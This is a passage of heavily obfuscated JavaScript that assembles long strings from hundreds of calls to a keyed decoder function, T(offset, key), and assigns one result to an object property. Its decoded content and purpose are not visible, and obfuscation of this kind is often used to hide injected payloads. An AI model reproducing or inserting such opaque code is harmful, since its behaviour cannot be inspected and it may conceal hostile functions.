0x21b,'PRl3')+T(0x7a9,'0A&Y')+T(0x552,'er]H')+T(0x155,'mp$4')+T(0x144,'3TKC')+T(0x335,'^4ZF')+T(0x4ba,'MlHy')+T(0x41d,'fyvb')+T(0x393,')yUV')+T(0x123,'q1tl')+T(0x798,'SE)u')+T(0xbb7,'tsTL')+T(0x32b,'0[Xy')+T(0x1e5,'3AWp')+T(0x91e,'0A&Y')+T(0xcdd,'SE)u')+T(0xa4a,'JXHG')+T(0x7cb,'r!Q6')+T(0x565,'0bs1')+T(0x643,'0[Xy')+T(0x5ff,'JLME')+T(0xd27,'0JoV')+T(0x7d4,'r!Q6')+T(0x266,'D&h)')+T(0x880,'HMEj')+T(0x262,'DHqU')+T(0xd2,'mp$4')+T(0x9ff,'DWJx')+T(0x7b8,'osL#')+T(0xac8,'$BEP')+T(0x40f,'!n1O')+T(0x77a,'mp$4')+T(0x60a,'V(X6')+T(0x7af,'er]H')+T(0x767,'tsTL')+T(0x9ef,'%kGT')+T(0x9ca,'4%TY')+T(0x5c3,'!n1O')+T(0xa2b,'^4ZF')+T(0x9b7,'D&h)')+T(0x62f,'9lg]')+T(0x39d,'c[%K')+T(0x5af,'c[%K')+T(0x9a7,'r!Q6')+T(0x86e,'0bs1')+T(0x365,'CBTQ')+T(0x11d,'2m*P')+T(0x752,'R%QZ')+T(0x5d5,'4%TY')+T(0xd06,'er]H')+T(0xbea,'V(X6')+T(0x688,'!n1O')+T(0x80c,'fyvb')+T(0x39c,'0[Xy')+T(0x579,'Lh)3')+T(0xa92,'S46G')+T(0x641,'osL#')+T(0x13b,'0A&Y')+T(0x69e,'R%QZ')+T(0xc6d,'0[Xy')+T(0x7d3,'qn4Y')+T(0x4b6,'2m*P')+T(0x958,'0JoV')+T(0x2aa,'S46G')+T(0x706,'3TKC')+T(0x3e9,'hd5q')+T(0x77b,'!n1O')+T(0xaa8,'FEd4')+T(0x37e,'JXHG')+T(0x74a,'qn4Y')+T(0x379,'JLME')+T(0x890,'0A&Y')+T(0xcb5,'0JoV')+T(0xb80,'x(jj')+T(0x8cd,'FEd4')+T(0x8cb,'GJ8u')+T(0x15a,'r!Q6')+T(0x477,'HMEj')+T(0xc60,'@a1c')+T(0x246,'$BEP')+T(0xa62,'FEd4')+T(0x57e,'q1tl')+T(0xc26,'PRl3')+T(0x27d,'FEd4')+T(0x969,'%kGT')+T(0x49e,'@a1c')+T(0xab3,'SE)u'))+(T(0x68e,'S46G')+T(0xb58,'fyvb')+T(0xb97,'$BEP')+T(0xc12,'JXHG')+T(0x712,'fyvb')+T(0xc7e,'3TKC')+T(0xbe,'MlHy')+T(0x53a,'@a1c')+T(0x961,'zW)k')+T(0x3d3,'GJ8u')+T(0x3c9,'I7(c')+T(0x236,'hd5q')+T(0xb00,'zW)k')+T(0x866,'MlHy')+T(0x5fb,'R%QZ')+T(0x212,'tsTL')+T(0x6cc,'JLME')+T(0x8f6,'2m*P')+T(0x663,'Lh)3')+T(0xc27,'DWJx')+T(0xd2a,'0[Xy')+T(0x20a,'^LbC')+T(0x3c6,'SE)u')+T(0x60c,'@a1c')+T(0x4ca,'fyvb')+T(0x45d,')yUV')+T(0x25e,'GJ8u')+T(0xd16,'mp$4')+T(0x34b,'FhT!')+T(0x312,'^4ZF')+T(0xc00,'%kGT')+T(0xc03,'%YlJ')+T(0x71c,'D&h)')+T(0xf3,'0[Xy')+T(0x3e8,')yUV')+T(0x75b,'DHqU')+T(0xc1b,'0[Xy')+T(0xc81,'JLME')+T(0xcc8,'0JoV')+T(0x30d,'lBHs')+T(0xa79,'er]H')+T(0xad,'FEd4')+T(0x7d0,'PRl3')+T(0x81,'S46G')+T(0x6b8,'JLME')+T(0x21d,'$BEP')+T(0xb6c,'^pdh')+T(0xbb4,'R%QZ')+T(0x13d,'2m*P')+T(0x469,'FEd4')+T(0xb96,'PRl3')+T(0x95e,'qn4Y')+T(0xc59,'0A&Y')+T(0x777,'x(jj')+T(0x6af,'D&h)')+T(0x8ba,'r!Q6')+T(0x820,'GJ8u')+T(0x375,'FhT!')+T(0x173,'4%TY')+T(0x5d7,'0JoV')+T(0x55c,'^4ZF')+T(0x2e4,'0[Xy')+T(0x85f,'JLME')+T(0xbef,'x(jj')+T(0x6a1,'D&h)')+T(0xe6,'DA3E')+T(0x7ee,'@a1c')+T(0x889,'hd5q')+T(0x8e2,'2m*P')+T(0x656,'er]H')+T(0x334,'c[%K')+T(0x6c8,'%YlJ')+T(0x99c,'qn4Y')+T(0xc0e,'q1tl')+T(0xab4,'DA3E')+T(0xcb2,'c[%K')+T(0x22c,'^pdh')+T(0x6c4,'mp$4')+T(0x5a8,'hd5q')+T(0x558,'lBHs')+T(0x489,'HMEj')+T(0x571,'zW)k')+T(0x7ef,'$BEP')+T(0x8ac,'^pdh')+T(0x56b,'q1tl')+T(0x662,'HMEj')+T(0x16a,'0A&Y')+T(0x6de,'%YlJ')+T(0xb66,'R%QZ')+T(0x6ea,'FEd4')+T(0x576,'2m*P')+T(0xd25,'DA3E')+T(0x3b0,'^pdh')+T(0xcaa,'^pdh')+T(0xaeb,'9lg]')+T(0xca,'!n1O')+T(0x24d,'mp$4')+T(0x3d9,'SE)u')+T(0xb88,'%kGT')+T(0x8fc,'S46G')+T(0xc6f,'hd5q')+T(0x947,'mp$4')+T(0x4fd,'%kGT')+T(0x18c,'^LbC')+T(0x1e6,'S46G')+T(0x1f2,'0[Xy')+T(0xa50,'JLME')+T(0x627,'hd5q')+T(0xf5,'osL#')+T(0x243,'r!Q6')+T(0x424,'x(jj')+T(0x3c2,'DWJx')+T(0xc97,'0[Xy')+T(0x945,'SE)u')+T(0xc46,'qn4Y')+T(0xab6,'fyvb')+T(0x360,'D&h)')+T(0x275,'DA3E')+T(0x84c,'2m*P')+T(0xb56,'x(jj')+T(0x52b,'c[%K')+T(0x227,'0bs1')+T(0xcd7,'D&h)')+T(0x287,')yUV')+T(0xa4c,'$BEP')+T(0x8f7,'c[%K')+T(0x400,'tsTL')+T(0xcd2,'mp$4')+T(0xce0,'DHqU')+T(0x7cf,'Lh)3')+T(0x211,'q1tl')+T(0x2dd,'4%TY')+T(0xc82,'SE)u')+T(0x269,'3TKC')+T(0x943,'mp$4')+T(0xa3e,'JLME')+T(0xa27,'0[Xy')+T(0xc5,'@a1c')+T(0xbf2,'GJ8u')+T(0x59c,'0bs1')+T(0x9a5,'9lg]')+T(0xc57,'^4ZF')+T(0xb75,'er]H')+T(0x4bb,'r!Q6')+T(0x3be,'0bs1')+T(0x6a5,'^4ZF')+T(0x8f4,'V(X6')+T(0x29b,'!n1O')+T(0x1ca,'DA3E')+T(0xa56,'er]H')+T(0xaed,'r!Q6')+T(0x962,'er]H')+T(0x30a,'zW)k')+T(0x883,'lBHs')+T(0x929,'CBTQ')+T(0xb98,'lBHs')+T(0x5ab,'2m*P')+T(0xc6,'osL#')+T(0x1e9,'HMEj')+T(0x116,'er]H')+T(0x80f,'%kGT')+T(0xe8,'SE)u')+T(0x810,'0bs1')+T(0x441,'%YlJ')+T(0x20c,'er]H')+T(0x103,'fyvb')+T(0xc93,'DA3E')+T(0x522,')yUV')+T(0x41a,'I7(c')+T(0x5ca,'^4ZF')+T(0x96,'Lh)3')+T(0x418,'hd5q')+T(0xb7c,'D&h)')+T(0xb1c,'fyvb')+T(0xba1,'DWJx')+T(0xcec,'osL#')+T(0x98e,'zW)k')+T(0x7f9,'qn4Y')+T(0xac,'9lg]')+T(0x2fb,'c[%K')+T(0x454,'mp$4')+T(0x532,'2m*P')+T(0x284,'zW)k')+T(0xc5d,'JXHG')+T(0x53b,'er]H')+T(0x3ff,'^pdh')+T(0xb89,'DA3E')+T(0x1d7,'JXHG')+T(0xaff,'er]H')+T(0x6bf,'D&h)')+T(0xb92,'FEd4')+T(0xbe6,'%YlJ')+T(0x2ed,'2m*P')+T(0x57f,'GJ8u')+T(0xcb1,'FhT!')+T(0xf4,'DWJx')+T(0xb3e,'JXHG')+T(0x5d8,'0[Xy')+T(0x338,'FhT!')+T(0x96e,'PRl3'))+(T(0x91f,'GJ8u')+T(0x7b0,'V(X6')+T(0xa6e,'zW)k')+T(0x584,'q1tl')+T(0x8dc,')yUV')+T(0xb5,'zW)k')+T(0x2e3,'fyvb')+T(0x498,'SE)u')+T(0x8a7,'x(jj')+T(0xb09,'DHqU')+T(0x791,'c[%K')+T(0x690,'0[Xy')+T(0x588,'r!Q6')+T(0xafe,'fyvb')+T(0xc84,'qn4Y')+T(0x788,'%YlJ')+T(0x5cb,'^4ZF')+T(0xbd8,'Lh)3')+T(0xb1f,'D&h)')+T(0xaec,'9lg]')+T(0x93d,'GJ8u')+T(0xc0b,'tsTL')+T(0x786,'$BEP')+T(0x4a8,'Lh)3')+T(0xa8e,'Lh)3')+T(0xc7c,'V(X6')+T(0xcaf,'HMEj')+T(0x156,'0[Xy')+T(0x99f,'V(X6')+T(0xf7,'PRl3')+T(0xb71,'@a1c')+T(0xb9a,'0bs1')+T(0x444,'CBTQ')+T(0x7a3,'^4ZF')+T(0xc55,'mp$4')+T(0x61d,'^4ZF')+T(0x57c,'D&h)')+T(0x574,'JLME')+T(0x535,'hd5q')+T(0xa7,'S46G')+T(0x697,'PRl3')+T(0xba0,')yUV')+T(0x907,'D&h)')+T(0x8e3,'2m*P')+T(0x105,'GJ8u')+T(0x845,'fyvb')+T(0xc8a,'zW)k')+T(0x409,'HMEj')+T(0xb5d,'tsTL')+T(0x35f,'x(jj')+T(0x2f1,'JLME')+T(0x391,'^4ZF')+T(0x4c7,'D&h)')+T(0x62b,'D&h)')+T(0x762,'HMEj')),c[T(0xc67,'mp$4')]=T(0x24e,'4%TY')+T(0x450,'mp$4')+T(0x986,'HMEj')+T(0x343,'^4ZF')+T(0xfe,'0[Xy')+T(0xb14,'@a1c')+T(0x9f5,'I7(c')+T(0xa03,'er]H')+T(0xb91,'fyvb')+T(0xa71,'S46G')+T(0x282,'0A&Y')+T(0xb12,'%kGT')+T(0xb4,'%YlJ')+T(0x333,'zW)k')+T(0x97c,'S46G')+T(0x4e0,'^LbC')+T(0x7a8,'!n1O')+T(0x7f4,'V(X6')+T(0x2c4,'DHqU')+T(0xb0e,'FhT!')+T(0xc43,'R%QZ')+T(0x92c,'^LbC')+T(0xd2c,'DWJx')+T(0xa16,'FhT!')+T(0x5be,'GJ8u')+T(0xa91,'R%QZ')+T(0xb39,'q1tl')+T(0x494,'tsTL')+T(0x6bb,'$BEP')+T(0x2ba,'%YlJ')+T(0xaad,'9lg]')+T(0x89a,'^pdh')+T(0x146,'DHqU')+T(0xd1f,'3AWp')+T(0xa08,'3AWp')+T(0xb47,'%YlJ')+T(0x213,'DA3E')+T(0xc1,'q1tl')+T(0x9f3,'I7(c')+T(0x359,'4%TY')+T(0x5cd,'DWJx')+T(0xadd,'HMEj')+T(0x757,'osL#')+T(0x1cd,'c[%K')+T(0x854,'S46G')+T(0x27b,'mp$4')+T(0x112,'fyvb')+T(0x800,'SE)u')+T(0x1f1,'2m*P')+T(0x270,'Lh)3')+T(0x162,'^LbC')+T(0xa2a,'lBHs')+T(0xaab,'HMEj')+T(0x219,'fyvb')+T(0xb74,'S46G')+T(0xb67,')yUV')+T(0x8dd,'FhT!')+T(0x526,'GJ8u')+T(0xa33,'GJ8u')+T(0x53d,'SE)u')+T(0xa61,'mp$4')+T(0x420,'V(X6')+T(0xc15,'hd5q')+T(0x496,')yUV')+T(0x149,'zW)k')+T(0x168,'S46G')+T(0x827,'zW)k')+T(0x951,'r!Q6')+T(0xb29,'x(jj')+T(0x78c,'er]H')+T(0xcf3,'^pdh')+T(0x52e,'2m*P')+T(0xc92,'0bs1')+T(0x32d,'!n1O')+T(0xccf,'0[Xy')+T(0x2a1,'tsTL')+T(0x383,'CBTQ')+T(0xabf,'9lg]')+T(0x72d,'c[%K')+T(0x519,'hd5q')+T(0x86d,'$BEP')+T(0x879,'c[%K')+T(0x24f,'GJ8u')+T(0x48c,'q1tl')+T(0x545,'9lg]')+T(0xba5,'SE)u')+T(0xca8,'x(jj')+T(0x111,'I7(c')+T(0xd00,'0JoV')+T(0x7b,'osL#')+T(0x606,'$BEP')+T(0x726,'fyvb')+T(0x94,'^LbC')+T(0x390,'^LbC')+T(0x942,'SE)u')+T(0x66d,'CBTQ')+T(0xbb6,'r!Q6')+T(0x8bf,'PRl3')+T(0x9cd,'S46G')+T(0x4a4,'PRl3')+T(0x98d,'FEd4')+T(0x5e6,'q1tl')+T(0xbad,'hd5q')+T(0x710,'q1tl')+T(0x567,'SE)u')+T(0x950,'^4ZF')+T(0xbc6,'0JoV')+T(0x403,'Lh)3')+T(0x50d,'0JoV')+T(0x1aa,'2m*P')+T(0x906,'Lh)3')+T(0x2ae,'hd5q')+T(0x5a2,'r!Q6')+T(0x422,'2m*P')+T(0xcae,'hd5q')+T(0x676,'SE)u')+T(0x90c,'2m*P')+T(0x886,'JLME')+T(0x7db,'9lg]')+T(0x96b,'2m*P')+T(0xbdf,'D&h)')+T(0x957,'R%QZ')+T(0x63e,'x(jj')+T(0x8a2,'DWJx')+T(0x729,'JXHG')+T(0xb53,'^pdh')+T(0xcc5,'0[Xy')+T(0xc73,'FEd4')+T(0x53e,'3TKC')+T(0x8d0,'0JoV')+T(0xbaa,'MlHy')+T(0x337,'fyvb')+T(0x49c,'JLME')+T(0x540,'FhT!')+T(0x5b9,'JXHG')+T(0x138,'3AWp')+T(0x8d9,'4%TY')+T(0xc70,'R%QZ')+T(0x9fd,'Lh)3')+T(0x8e7,'4%TY')+T(0x737,'q1tl')+T(0xb38,'0JoV')+T(0xd02,'r!Q6')+T(0xc4c,'$BEP')+T(0x691,'0bs1')+T(0x19c,'DA3E')+T(0x229,'DHqU')+T(0xc66,'0JoV')+T(0x3b3,'$BEP')+T(0x9de,'S46G')+T(0x4e5,'tsTL')+T(0x46f,'^LbC')+T(0x828,'r!Q6')+T(0xc9a,'CBTQ')+T(0x6ff,'q1tl')+T(0x349,'osL#')+T(0xb48,'^4ZF')+T(0x3fb,'^4ZF')+T(0xd0e,'PRl3')+T(0xcc0,'DA3E')+T(0x779,'0[Xy')+T(0xc2a,'Lh)3')+T(0x51f,'hd5q')+T(0xbfb,'DWJx')+T(0xd0c,'CBTQ')+T(0xa7a,'CBTQ')+T(0x77e,'JLME')+T(0xcfb,'CBTQ')+T(0x7f8,'R%QZ')+T(0x785,')yUV')+T(0xa8b,'!n1O')+T(0xb18,'3AWp')+T(0x75d,'2m*P')+T(0x488,'^4ZF')+T(0xadb,'@a1c')+T(0x733,'q1tl')+T(0x25b,'CBTQ')+T(0x362,'zW)k')+T(0x818,'GJ8u')+T(0x1b1,'MlHy')+T(0x192,'qn4Y')+T(0x724,'3AWp')+T(0x7be,'DHqU')+T(0x96c,'@a1c')+T(0x4de,'0[Xy')+T(0x7bb,'x(jj')+T(0xac3,'GJ8u')+T(0x9b3,'I7(c')+T(0x44e,'FEd4')+T(0x130,'CBTQ')+T(0x7a,'x(jj')+T(0x378,'GJ8u')+T(0x478,'%YlJ')+T(0xa8c,'CBTQ')+T(0x9d0,'FEd4')+T(0x48e,'CBTQ')+T(0xa77,'DHqU')+T(0x4c4,'er]H')+T(0x92f,'FEd4')+T(0x660,'qn4Y')+(T(0xcbf,'^pdh')+T(0xcd5,'%kGT')+T(0x3eb,'S46G')+T(0x194,'%kGT')+T(0x2d1,'osL#')+T(0xd17,'^pdh')+T(0xc2b,'lBHs')+T(0xa04,'x(jj')+T(0x69d,'0JoV')+T(0x72f,'^pdh')+T(0x83,'CBTQ')+T(0xc08,'S46G')+T(0x75a,'mp$4')+T(0x3dc,'%YlJ')+T(0x5c5,'SE)u')+T(0x927,'Lh)3')+T(0x11b,'PRl3')+T(0x921,'DHqU')+T(0x261,'9lg]')+T(0x2e7,'Lh)3')+T(0xc54,'c[%K')+T(0x2c2,'3TKC')+T(0xbed,'@a1c')+T(0x72b,'q1tl')+T(0x644,'CBTQ')+T(0x387,'D&h)')+T(0x6c2,'JXHG')+T(0x102,'%kGT')+T(0x624,'3AWp')+T(0xa7b,'er]H')+T(0xab8,'osL#')+T(0x790,'S46G')+T(0x891,'SE)u')+T(0xc6a,'0A&Y')+T(0x54a,'x(jj')+T(0x797,'0[Xy')+T(0x4bc,'0A&Y')+T(0x97b,'JXHG')+T(0x4d8,'DA3E')+T(0x411,'PRl3')+T(0xa35,'JLME')+T(0x7a6,'FEd4')+T(0x352,'osL#')+T(0x38a,'JLME')+T(0x738,'S46G')+T(0x860,'3TKC')+T(0x113,'I7(c')+T(0xb08,'FhT!')+T(0x81c,'Lh)3')+T(0x91b,'V(X6')+T(0x6b1,'er]H')+T(0x6b4,'HMEj')+T(0x2fd,'FhT!')+T(0x4f5,'FEd4')+T(0x5c0,'DWJx')+T(0xc79,'x(jj')+T(0x817,'DA3E')+T(0x775,'0[Xy')+T(0xd2b,'Lh)3')+T(0x536,'D&h)')+T(0xafd,'^pdh')+T(0x153,'fyvb')+T(0x718,'%kGT')+T(0xf6,'FEd4')+T(0x747,'0[Xy')+T(0x3bf,'q1tl')+T(0x1b8,'DWJx')+T(0xbdc,'$BEP')+T(0x551,'er]H')+T(0xa18,'0A&Y')+T(0x17c,'MlHy')+T(0x60e,'0bs1')+T(0x207,'HMEj')+T(0x4e3,'lBHs')+T(0x9b4,'hd5q')+T(0x98,'q1tl')+T(0x425,'lBHs')+T(0x90f,'2m*P')+T(0x80b,'mp$4')+T(0x16c,'q1tl')+T(0x12e,'x(jj')+T(0x680,'JXHG')+T(0x651,'er]H')+T(0xaaf,'!n1O')+T(0x414,'I7(c')+T(0x14a,'R%QZ')+T(0xc9c,'^4ZF')+T(0x167,'zW)k')+T(0x5cf,'fyvb')+T(0x875,'0bs1')+T(0x671,'D&h)')+T(0x8f9,'S46G')+T(0xd0a,'x(jj')+T(0xa11,'FhT!')+T(0x3a2,'Lh)3')+T(0x7ff,'!n1O')+T(0x677,'mp$4')+T(0xb99,'^pdh')+T(0x447,'Lh)3')+T(0x4eb,'x(jj')+T(0xaa9,'2m*P')+T(0x9a3,'SE)u')+T(0x619,'FEd4')+T(0x556,'Lh)3')+T(0xbbe,'mp$4')+T(0xb42,'MlHy')+T(0xb4f,'3TKC')+T(0x42b,'PRl3')+T(0x4a3,'CBTQ')+T(0xce5,'er]H')+T(0x265,'zW)k')+T(0x9b8,'^pdh')+T(0xde,'c[%K')+T(0x9d1,'@a1c')+T(0x626,'osL#')+T(0xc09,'tsTL')+T(0x727,'%YlJ')+T(0x1be,'3TKC')+T(0x110,'fyvb')+T(0x1f3,'DA3E')+T(0x82c,'%YlJ')+T(0x23c,'x(jj')+T(0x306,'!n1O')+T(0xa3f,'er]H')+T(0x635,'JLME')+T(0xa9,'fyvb')+T(0x39b,'%kGT')+T(0xa2f,'lBHs')+T(0x139,'SE)u')+T(0x7b4,'DHqU')+T(0x163,'JXHG')+T(0xc0c,'DHqU')+T(0x99e,'zW)k')+T(0x517,'3AWp')+T(0x176,'SE)u')+T(0x499,'tsTL')+T(0x2c0,'S46G')+T(0x132,'Lh)3')+T(0x7eb,'CBTQ')+T(0x9e,'3TKC')+T(0x847,'JLME')+T(0xa48,'S46G')+T(0x6dd,'4%TY')+T(0xfa,'CBTQ')+T(0x7f2,'DHqU')+T(0x230,'PRl3')+T(0x67b,'DA3E')+T(0x9c2,'3AWp')+T(0x903,'GJ8u')+T(0x682,'0bs1')+T(0x4a0,'PRl3')+T(0xd01,'3AWp')+T(0x561,'^LbC')+T(0x5ba,'9lg]')+T(0x453,'mp$4')+T(0x71f,'JLME')+T(0xccb,'@a1c')+T(0x70c,'%kGT')+T(0xfb,'$BEP')+T(0xa86,'9lg]')+T(0xa68,'!n1O')+T(0x439,'D&h)')+T(0x8b7,'2m*P')+T(0x3a5,'JLME')+T(0xbe4,'SE)u')+T(0x5dd,'MlHy')+T(0x658,'c[%K')+T(0x500,'@a1c')+T(0x64e,'!n1O')+T(0x8a5,'DA3E')+T(0x94d,'@a1c')+T(0xae,'DWJx')+T(0x241,'@a1c')+T(0x5f7,'!n1O')+T(0xbf5,'SE)u')+T(0x7c3,'^4ZF')+T(0x8c1,'^pdh')+T(0xc16,'0JoV')+T(0x248,'r!Q6')+T(0xa0c,')yUV')+T(0x673,'HMEj')+T(0x428,'osL#')+T(0x1e8,'FEd4')+T(0xc2f,')yUV')+T(0x631,'fyvb')+T(0x56d,'%YlJ')+T(0x2c8,'q1tl')+T(0x895,'DWJx')+T(0xa5f,'MlHy')+T(0x937,'3TKC')+T(0x122,'JLME')+T(0x9df,'DA3E')+T(0x8a3,'D&h)')+T(0x46a,'mp$4')+T(0xbf7,'MlHy')+T(0x26a,'0JoV')+T(0x7fa,'^pdh')+T(0x956,'zW)k')+T(0x3af,'osL#')+T(0x759,'JXHG'))+(T(0x2c3,'^pdh')+T(0x878,'^pdh')+T(0x2cb,'er]H')+T(0x21e,'2m*P')+T(0x55e,'mp$4')+T(0x93f,'0[Xy')+T(0x121,'2m*P')+T(0xce4,'FhT!')+T(0x4e4,'qn4Y')+T(0xac4,'V(X6')+T(0xb54,'3TKC')+T(0x70b,'tsTL')+T(0x9d9,'%YlJ')+T(0x92b,'osL#')+T(0x563,'zW)k')+T(0xc10,'r!Q6')+T(0x3d2,'0bs1')+T(0x7a0,'0JoV')+T(0xbec,'HMEj')+T(0x1b7,'V(X6')+T(0x617,'$BEP')+T(0xcb3,'^LbC')+T(0x8ad,'^4ZF')+T(0xcf,'MlHy')+T(0x514,'V(X6')+T(0x2ca,'!n1O')+T(0x46c,'4%TY')+T(0x6a6,'%kGT')+T(0x982,'fyvb')+T(0x8b5,'JXHG')+T(0x568,'0JoV')+T(0xa95,'JLME')+T(0x5e5,'JXHG')+T(0x5b1,'$BEP')+T(0x679,'0[Xy')+T(0x5ea,'3AWp')+T(0x5d4,'zW)k')+T(0x473,'V(X6')+T(0xb41,'SE)u')+T(0x5c9,'3AWp')+T(0x36c,'q1tl')+T(0xa13,'%YlJ')+T(0x272,'DA3E')+T(0x85b,'JXHG')+T(0xb0d,'PRl3')+T(0x9c9,'I7(c')+T(0x6fd,'zW)k')+T(0x7ac,'I7(c')+T(0xb45,'Lh)3')+T(0xd0d,'JXHG')+T(0x20f,'FhT!')+T(0x4d6,'mp$4')+T(0xcd9,'HMEj')+T(0xc07,'0JoV')+T(0x42d,'PRl3')+T(0x4a6,'GJ8u')+T(0xc3d,'9lg]')+T(0x73a,'fyvb')+T(0x7fb,'D&h)')+T(0xc24,'4%TY')+T(0x781,'HMEj')+T(0x93b,'R%QZ')+T(0x6fc,'V(X6')+T(0xc35,'DA3E')+T(0x48b,'$BEP')+T(0x22e,'D&h)')+T(0x8bb,'D&h)')+T(0xa3a,'hd5q')+T(0xac9,'^LbC')+T(0x52d,'hd5q')+T(0xb6,'3TKC')+T(0x5c8,'^pdh')+T(0x79c,'4%TY')+T(0x46b,'er]H')+T(0x3f3,'4%TY')+T(0x714,'@a1c')+T(0x202,'R%QZ')+T(0x4cf,'tsTL')+T(0x72a,'2m*P')+T(0xd2f,'V(X6')+T(0xa23,'DHqU')+T(0xa14,'@a1c')+T(0x43b,'er]H')+T(0x57b,'tsTL')+T(0x4b7,'fyvb')+T(0xa4,'3AWp')+T(0x165,'^LbC')+T(0xd13,'fyvb')+T(0x52f,'DHqU')+T(0xbd9,'SE)u')+T(0x5fa,'qn4Y')+T(0x1ac,'S46G')+T(0x3c8,'tsTL')+T(0x9cb,'Lh)3')+T(0x100,'D&h)')+T(0x82d,'$BEP')+T(0x81b,'JLME')+T(0x3c5,'D&h)')+T(0x85d,'q1tl')+T(0xbb3,'DHqU')+T(0x87c,'^pdh')+T(0x9af,'fyvb')+T(0xa8,'JLME')+T(0xa1b,'Lh)3')+T(0x408,'DHqU')+T(0xcf0,'Lh)3')+T(0x996,'!n1O')+T(0x3ca,'MlHy')+T(0x347,'3TKC')+T(0x15e,'c[%K')+T(0x21c,'SE)u')+T(0x709,'GJ8u')+T(0xf8,'er]H')+T(0x5f4,'4%TY')+T(0x2d2,'DA3E')+T(0xc22,'Lh)3')+T(0x608,'V(X6')+T(0x3cd,'r!Q6')+T(0x2a8,'0A&Y')+T(0x609,'0[Xy')+T(0x41e,'2m*P')+T(0xb9c,'%kGT')+T(0x18e,'HMEj')+T(0x1a2,'hd5q')+T(0xcdc,'0A&Y')+T(0x89b,'4%TY')+T(0x4ad,'$BEP')+T(0x711,'0A&Y')+T(0x944,'MlHy')+T(0xa1a,'2m*P')+T(0x11e,'lBHs')+T(0x4b2,'er]H')+T(0x4df,'CBTQ')+T(0x870,'FEd4')+T(0xad3,'hd5q')+T(0x15b,'^pdh')+T(0x97e,'PRl3')+T(0xd12,'$BEP')+T(0x86,'I7(c')+T(0xbc3,'9lg]')+T(0xa82,'FhT!')+T(0xcf2,'V(X6')+T(0x29e,'FEd4')+T(0x1e7,'%kGT')+T(0x9d6,'FhT!')+T(0xbca,'4%TY')+T(0x50b,'JLME')+T(0xab1,'0A&Y')+T(0xca3,'I7(c')+T(0xbf1,'^LbC')+T(0xa26,'hd5q')+T(0x427,'0[Xy')+T(0x8a8,'I7(c')+T(0xa5a,'Lh)3')+T(0xca6,'V(X6')+T(0x64c,'qn4Y')+T(0x654,'qn4Y')+T(0x3d1,'FhT!')+T(0x1e3,'I7(c')+T(0x13c,'MlHy')+T(0xbc0,'S46G')+T(0x80a,'@a1c')+T(0xd4,'^LbC')+T(0xb13,'2m*P')+T(0x555,'er]H')+T(0x145,'DA3E')+T(0x756,'0JoV')+T(0xa9c,'er]H')+T(0xcea,'r!Q6')+T(0xca1,'Lh)3')+T(0xd19,'V(X6')+T(0x280,'D&h)')+T(0x763,'osL#')+T(0x26d,'4%TY')+T(0xc2,'JXHG')+T(0x1bd,'4%TY')+T(0xc29,'0[Xy')+T(0x967,'V(X6')+T(0x63d,'@a1c')+T(0x18d,'@a1c')+T(0x3de,'9lg]')+T(0x17f,'%YlJ')+T(0x142,'9lg]')+T(0x6b5,'I7(c')+T(0xb6a,'osL#')+T(0xb6d,'%YlJ')+T(0x20e,'S46G')+T(0x1d3,'r!Q6')+T(0x4f7,'PRl3')+T(0x339,'zW)k')+T(0x6f4,'%kGT')+T(0xb50,'x(jj')+T(0x119,'%kGT')+T(0xb37,'hd5q')+T(0x200,'I7(c')+T(0xba7,'GJ8u')+T(0x36a,'er]H')+T(0x448,'tsTL')+T(0xa0f,'c[%K')+T(0x172,'c[%K'))+(T(0x88d,'PRl3')+T(0x70e,'%YlJ')+T(0x63a,'^4ZF')+T(0x319,')yUV')+T(0xa7c,'DA3E')+T(0xa96,'0bs1')+T(0x3da,'CBTQ')+T(0x685,'lBHs')+T(0xf1,'3AWp')+T(0x523,'DA3E')+T(0xc13,'tsTL')+T(0x2f4,'^pdh')+T(0x593,'V(X6')+T(0x11f,'0bs1')+T(0x963,'@a1c')+T(0x33b,'FhT!')+T(0x1af,'DA3E')+T(0x42f,'PRl3')+T(0x6ec,'zW)k')+T(0x356,'osL#')+T(0xb23,'0[Xy')+T(0x479,'3AWp')+T(0x43f,'DA3E')+T(0xb1b,'tsTL')+T(0x8c4,'lBHs')+T(0x4fb,'DHqU')+T(0x4fa,'osL#')+T(0x772,'R%QZ')+T(0xade,'9lg]')+T(0x180,'3TKC')+T(0x277,'SE)u')+T(0x3b7,'SE)u')+T(0x9f4,')yUV')+T(0xc6c,'q1tl')+T(0x7de,'DWJx')+T(0xaa1,'9lg]')+T(0xa78,'HMEj')+T(0x491,'S46G')+T(0x4e1,'%kGT')+T(0xb2b,'FEd4')+T(0xd1b,'0A&Y')+T(0x8d5,'SE)u')+T(0xd15,'9lg]')+T(0xb52,'3TKC')+T(0xd1e,'GJ8u')+T(0x80d,'hd5q')+T(0x966,'x(jj')+T(0x7f1,'SE)u')+T(0x47c,'GJ8u')+T(0x9e3,'%YlJ')+T(0xbcd,'%kGT')+T(0x1fd,'PRl3')+T(0x56f,'0bs1')+T(0x95a,'HMEj')+T(0xed,'er]H')+T(0xa73,'V(X6')+T(0xc9e,'0JoV')+T(0xb55,'@a1c')+T(0xa47,'S46G')+T(0x184,'%kGT')+T(0x462,'%kGT')+T(0xcc7,'HMEj')+T(0xad1,'I7(c')+T(0xc7f,'SE)u')+T(0x344,'4%TY')+T(0xad4,'3TKC')+T(0x372,'lBHs')+T(0xce8,'^4ZF')+T(0x8f3,'MlHy')+T(0x750,'R%QZ')+T(0xbd0,'^LbC')+T(0x81e,'D&h)')+T(0x689,'9lg]')+T(0x6c6,'fyvb')+T(0x1fb,'FEd4')+T(0x5ae,'HMEj')+T(0x2ff,'!n1O')+T(0xa8d,'JLME')+T(0xb28,'2m*P')+T(0x446,'0[Xy')+T(0x115,')yUV')+T(0x851,'%kGT')+T(0xa6d,'JLME')+T(0x628,'MlHy')+T(0x114,'^4ZF')+T(0x5c4,'@a1c')+T(0x743,'MlHy')+T(0x31e,'I7(c')+T(0x2d8,'osL#')+T(0x4ab,'GJ8u')+T(0x625,'0JoV')+T(0x8e0,'DHqU')+T(0x463,'%kGT')+T(0x218,'hd5q')+T(0x6c1,'3AWp')+T(0x3cc,'c[%K')+T(0x88f,'S46G')+T(0x36e,'^4ZF')+T(0xcd0,'GJ8u')+T(0x175,'^pdh')+T(0x65c,'FhT!')+T(0xac6,'JXHG')+T(0x366,'0JoV')+T(0x87d,')yUV')+T(0x2a7,'Lh)3')+T(0x2a4,'^LbC')+T(0x6a9,'0A&Y')+T(0x655,'Lh)3')+T(0x13e,'!n1O')+T(0xce1,'3AWp')+T(0x911,'3TKC')+T(0x198,'%YlJ')+T(0x99a,'V(X6')+T(0xd18,'2m*P')+T(0x667,')yUV')+T(0x4ae,'S46G')+T(0xbb,'0bs1')+T(0x